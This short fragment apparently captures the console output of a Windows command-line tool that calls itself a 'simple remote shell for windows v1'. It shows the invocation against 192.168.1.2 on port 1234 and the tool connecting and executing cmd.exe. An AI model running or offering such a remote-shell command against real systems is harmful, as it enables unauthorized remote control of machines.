 C:\Windows\system32\cmd.exe - s1 -p1234 192.168.1.2 -4
C:\Users\user\Desktop>s1 -p1234 192.168.1.2 -4
[ simple remote shell for windows v1
[ connecting to 192.168.1.2:1234
[ connected
[ executing cmd.exe
[ running